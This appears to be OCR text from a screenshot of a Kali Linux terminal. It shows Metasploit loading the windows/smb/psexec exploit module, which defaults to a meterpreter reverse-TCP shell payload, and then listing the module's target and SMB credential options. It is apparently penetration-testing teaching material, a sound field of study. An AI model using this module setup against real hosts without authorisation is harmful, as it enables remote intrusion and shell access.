 kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
SERVICE_DESCRIPTION no Service description to be used on target for pretty
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a nor
mal read/write folder share
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
FixIt42
20:08